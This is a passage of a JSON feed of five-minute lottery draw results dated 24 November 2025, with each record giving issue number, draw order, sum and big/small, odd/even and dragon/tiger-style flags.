16:23:40","preDrawIssue":21274802,"preDrawCode":"09,01,03,06,04,05,07,10,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 16:18:40","preDrawIssue":21274801,"preDrawCode":"03,04,02,06,10,08,09,07,01,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 16:13:40","preDrawIssue":21274800,"preDrawCode":"10,06,04,09,02,01,05,03,07,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 16:08:40","preDrawIssue":21274799,"preDrawCode":"05,07,10,09,08,04,02,06,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 16:03:40","preDrawIssue":21274798,"preDrawCode":"10,04,07,09,03,02,05,06,01,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 15:58:40","preDrawIssue":21274797,"preDrawCode":"01,03,05,10,06,08,07,02,04,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 15:53:40","preDrawIssue":21274796,"preDrawCode":"02,09,01,06,08,05,04,10,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 15:48:40","preDrawIssue":21274795,"preDrawCode":"07,09,05,04,10,01,08,03,02,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 15:43:40","preDrawIssue":21274794,"preDrawCode":"07,01,04,02,03,06,09,08,05,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 15:38:40","preDrawIssue":21274793,"preDrawCode":"10,02,01,03,06,07,08,09,04,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 15:33:40","preDrawIssue":21274792,"preDrawCode":"05,01,07,06,08,09,03,02,10,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 15:28:40","preDrawIssue":21274791,"preDrawCode":"02,06,08,05,04,10,09,03,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 15:23:40","preDrawIssue":21274790,"preDrawCode":"09,10,01,02,07,05,06,08,03,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 15:18:40","preDrawIssue":21274789,"preDrawCode":"01,09,10,04,06,05,03,07,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 15:13:40","preDrawIssue":21274788,"preDrawCode":"07,04,10,03,05,02,01,09,06,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 15:08:40","preDrawIssue":21274787,"preDrawCode":"05,01,06,09,08,03,07,04,10,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 15:03:40","preDrawIssue":21274786,"preDrawCode":"09,02,05,01,10,08,04,06,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 14:58:40","preDrawIssue":21274785,"preDrawCode":"09,06,08,02,03,01,04,07,10,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 14:53:40","preDrawIssue":21274784,"preDrawCode":"09,03,02,10,01,08,05,06,07,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 14:48:40","preDrawIssue":21274783,"preDrawCode":"06,10,02,07,08,01,09,03,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 14:43:40","preDrawIssue":21274782,"preDrawCode":"10,06,03,02,09,08,01,07,05,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 14:38:40","preDrawIssue":21274781,"preDrawCode":"03,06,02,08,04,09,05,07,10,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 14:33:40","preDrawIssue":21274780,"preDrawCode":"05,10,09,06,03,08,02,07,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 14:28:40","preDrawIssue":21274779,"preDrawCode":"04,03,10,07,09,08,01,06,02,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 14:23:40","preDrawIssue":21274778,"preDrawCode":"06,01,08,02,07,05,04,09,10,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 14:18:40","preDrawIssue":21274777,"preDrawCode":"02,03,05,06,08,04,09,10,01,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 14:13:40","preDrawIssue":21274776,"preDrawCode":"10,05,06,04,02,01,08,07,09,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 14:08:40","preDrawIssue":21274775,"preDrawCode":"02,06,01,05,03,04,09,10,08,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 14:03:40","preDrawIssue":21274774,"preDrawCode":"01,07,08,09,02,05,10,06,04,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 13:58:40","preDrawIssue":21274773,"preDrawCode":"02,04,09,07,01,03,05,10,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 13:53:40","preDrawIssue":21274772,"preDrawCode":"04,06,07,03,05,08,10,09,01,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 13:48:40","preDrawIssue":21274771,"preDrawCode":"08,05,02,06,10,09,01,03,07,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 13:43:40","preDrawIssue":21274770,"preDrawCode":"05,07,10,01,09,04,03,08,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 13:38:40","preDrawIssue":21274769,"preDrawCode":"07,10,06,05,08,09,02,03,01,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 13:33:40","preDrawIssue":21274768,"preDrawCode":"01,05,04,09,10,02,03,07,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 13:28:40","preDrawIssue":21274767,"preDrawCode":"02,05,10,09,03,07,08,06,04,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 13:23:40","preDrawIssue":21274766,"preDrawCode":"03,10,05,04,09,01,06,08,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 13:18:40","preDrawIssue":21274765,"preDrawCode":"09,02,04,07,10,01,06,05,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 13:13:40","preDrawIssue":21274764,"preDrawCode":"01,10,05,02,08,06,07,03,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 13:08:40","preDrawIssue":21274763,"preDrawCode":"08,05,02,03,09,10,06,01,04,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 13:03:40","preDrawIssue":21274762,"preDrawCode":"01,05,06,09,07,03,10,02,04,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 12:58:40","preDrawIssue":21274761,"preDrawCode":"03,01,05,09,06,08,02,10,07,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 12:53:40","preDrawIssue":21274760,"preDrawCode":"03,10,05,04,06,08,02,07,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 12:48:40","preDrawIssue":21274759,"preDrawCode":"08,02,04,05,03,10,01,09,07,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 12:43:40","preDrawIssue":21274758,"preDrawCode":"01,10,05,09,06,02,07,04,08,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 12:38:40","preDrawIssue":21274757,"preDrawCode":"04,01,02,10,08,07,05,09,06,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 12:33:40","preDrawIssue":21274756,"preDrawCode":"05,03,06,09,08,04,07,10,02,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 12:28:40","preDrawIssue":21274755,"preDrawCode":"05,01,07,02,04,06,08,03,09,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 12:23:40","preDrawIssue":21274754,"preDrawCode":"05,03,09,06,04,01,08,10,02,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 12:18:40","preDrawIssue":21274753,"preDrawCode":"10,05,06,03,02,07,08,01,04,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 12:13:40","preDrawIssue":21274752,"preDrawCode":"06,10,09,05,02,04,07,03,08,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 12:08:40","preDrawIssue":21274751,"preDrawCode":"09,08,01,05,07,03,06,02,10,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 12:03:40","preDrawIssue":21274750,"preDrawCode":"07,03,01,05,04,09,06,08,02,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 11:58:40","preDrawIssue":21274749,"preDrawCode":"10,01,09,02,08,04,05,03,07,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 11:53:40","preDrawIssue":21274748,"preDrawCode":"09,05,03,07,01,02,04,06,08,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 11:48:40","preDrawIssue":21274747,"preDrawCode":"02,01,08,07,04,09,03,05,06,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 11:43:40","preDrawIssue":21274746,"preDrawCode":"09,08,07,02,10,05,01,06,03,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 11:38:40","preDrawIssue":21274745,"preDrawCode":"09,03,10,07,01,05,06,04,08,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 11:33:40","preDrawIssue":21274744,"preDrawCode":"09,07,06,02,04,03,08,10,01,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 11:28:40","preDrawIssue":21274743,"preDrawCode":"03,04,06,09,08,10,05,07,02,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 11:23:40","preDrawIssue":21274742,"preDrawCode":"05,03,04,02,10,08,09,06,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 11:18:40","preDrawIssue":21274741,"preDrawCode":"04,09,06,10,08,07,02,01,05,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 11:13:40","preDrawIssue":21274740,"preDrawCode":"09,07,02,05,01,04,06,10,08,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 11:08:40","preDrawIssue":21274739,"preDrawCode":"05,09,06,08,07,10,01,03,04,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 11:03:40","preDrawIssue":21274738,"preDrawCode":"01,08,06,05,04,02,09,07,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 10:58:40","preDrawIssue":21274737,"preDrawCode":"05,01,02,03,08,04,06,09,10,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 10:53:40","preDrawIssue":21274736,"preDrawCode":"04,07,10,03,05,02,06,08,01,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 10:48:40","preDrawIssue":21274735,"preDrawCode":"08,06,03,02,07,10,09,05,04,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 10:43:40","preDrawIssue":21274734,"preDrawCode":"10,07,08,04,03,09,01,02,05,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 10:38:40","preDrawIssue":21274733,"preDrawCode":"01,04,06,08,05,07,09,02,10,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 10:33:40","preDrawIssue":21274732,"preDrawCode":"07,06,03,05,08,02,10,01,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 10:28:40","preDrawIssue":21274731,"preDrawCode":"09,03,02,08,06,01,04,10,05,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 10:23:40","preDrawIssue":21274730,"preDrawCode":"07,10,03,06,08,09,04,01,05,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 10:18:40","preDrawIssue":21274729,"preDrawCode":"01,06,05,03,08,07,04,09,02,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 10:13:40","preDrawIssue":21274728,"preDrawCode":"10,02,05,08,03,01,07,09,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 10:08:40","preDrawIssue":21274727,"preDrawCode":"06,03,08,09,04,02,01,07,10,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 10:03:40","preDrawIssue":21274726,"preDrawCode":"05,08,09,03,01,07,02,06,04,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 09:58:40","preDrawIssue":21274725,"preDrawCode":"01,07,09,02,03,10,04,06,05,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 09:53:40","preDrawIssue":21274724,"preDrawCode":"05,02,09,10,08,06,03,04,07,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 09:48:40","preDrawIssue":21274723,"preDrawCode":"07,03,02,09,04,06,08,10,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 09:43:40","preDrawIssue":21274722,"preDrawCode":"01,09,08,03,10,02,06,05,04,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 09:38:40","preDrawIssue":21274721,"preDrawCode":"03,09,05,10,06,08,02,07,04,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 09:33:40","preDrawIssue":21274720,"preDrawCode":"09,07,04,02,05,06,03,10,08,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 09:28:40","preDrawIssue":21274719,"preDrawCode":"09,03,06,05,07,01,04,08,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 09:23:40","preDrawIssue":21274718,"preDrawCode":"06,10,04,07,09,05,08,03,02,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 09:18:40","preDrawIssue":21274717,"preDrawCode":"05,07,04,03,02,10,01,08,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 09:13:40","preDrawIssue":21274716,"preDrawCode":"10,01,02,06,08,04,03,05,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 09:08:40","preDrawIssue":21274715,"preDrawCode":"04,01,09,02,03,05,08,07,10,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 09:03:40","preDrawIssue":21274714,"preDrawCode":"05,06,07,03,08,04,01,09,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 08:58:40","preDrawIssue":21274713,"preDrawCode":"04,03,09,01,05,07,08,10,02,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 08:53:40","preDrawIssue":21274712,"preDrawCode":"03,04,07,08,02,06,05,09,01,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 08:48:40","preDrawIssue":21274711,"preDrawCode":"05,07,03,02,01,08,09,10,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 08:43:40","preDrawIssue":21274710,"preDrawCode":"07,10,02,01,09,03,04,05,08,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 08:38:40","preDrawIssue":21274709,"preDrawCode":"01,06,03,10,04,08,05,07,02,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 08:33:40","preDrawIssue":21274708,"preDrawCode":"02,05,03,07,09,01,08,10,04,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 08:28:40","preDrawIssue":21274707,"preDrawCode":"10,09,03,04,02,07,06,01,05,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 08:23:40","preDrawIssue":21274706,"preDrawCode":"02,10,09,05,06,07,08,01,03,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 08:18:40","preDrawIssue":21274705,"preDrawCode":"02,07,05,10,01,06,09,03,04,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 08:13:40","preDrawIssue":21274704,"preDrawCode":"03,06,09,10,01,08,04,07,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 08:08:40","preDrawIssue":21274703,"preDrawCode":"02,06,05,01,09,07,04,08,03,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 08:03:40","preDrawIssue":21274702,"preDrawCode":"01,10,05,08,09,07,04,03,06,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 07:58:40","preDrawIssue":21274701,"preDrawCode":"05,08,01,06,04,10,03,07,02,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 07:53:40","preDrawIssue":21274700,"preDrawCode":"09,10,02,07,04,03,08,01,05,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 